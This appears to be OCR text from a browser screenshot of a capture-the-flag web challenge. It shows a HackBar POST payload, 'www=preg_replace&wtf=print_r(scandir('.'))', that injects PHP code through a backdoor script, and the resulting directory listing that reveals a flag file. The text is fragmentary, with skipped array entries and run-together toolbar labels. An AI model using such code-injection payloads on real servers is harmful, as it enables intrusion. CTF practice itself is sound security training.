 cms.nuptzj.cn/xlcteam.php?http:%2f%2fcms.nuptzj.cn%2fxlcteam.php
火狐官方站点 新手上路 常用网址 京东商城
Array ( [0] => . [1] => .. [2] => about.php [3] => antiinject.php [4] => antixss.php [5] => config.php [6] => index.php [7] => list.php [8] => log
=> xlcteam.php [15] => 恭喜你获得flag2.txt )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://cms.nuptzj.cn/xlcteam.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SH
Post data www=preg_replace&wtf=print_r(scandir('.'));